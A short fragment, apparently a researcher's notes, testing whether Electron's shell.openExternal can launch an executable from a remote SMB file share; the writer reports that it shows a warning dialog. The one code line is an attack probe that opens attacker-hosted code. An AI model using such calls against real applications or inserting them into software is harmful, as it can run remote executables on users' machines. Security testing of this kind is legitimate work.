 How about file server?
const { shell } = require('electron');
shell.openExternal("file://[REMOTE_SMB_SERVER]/share/test.exe");
Shows warning dialog.
Hmm...
